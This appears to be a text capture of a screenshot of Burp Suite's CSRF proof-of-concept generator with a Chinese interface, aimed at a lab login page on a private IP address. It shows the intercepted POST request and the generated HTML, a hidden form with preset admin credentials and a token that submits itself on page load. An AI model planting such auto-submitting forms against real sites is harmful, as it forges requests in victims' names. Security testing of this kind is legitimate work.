 CSRF PoC发电机
请求： http://172.16.120.252:8080
?
选项
Raw 参数 头 Hex
Host: 172.16.120.252:8080
Content-Length: 88
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.16.120.252:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWe
Gecko) Chrome/98.0.4758.109 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,in
,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.120.252:8080/login.php
Accept-Encoding: gzip, deflate
? CSRF技术：
从请求功能中自动选择
URL编码表单
多部分表格
纯文本表格
跨域XHR（仅限最新浏览器）
包括自动提交脚本
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://172.16.120.252:8080/login.php" method="POST">
<input type="hidden" name="username" value="admin" />
<input type="hidden" name="password" value="password" />
<input type="hidden" name="Login" value="Login" />
<input type="hidden" name="user&#95;token" value="a38aa9276355c4653ffb6444e375cf95" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭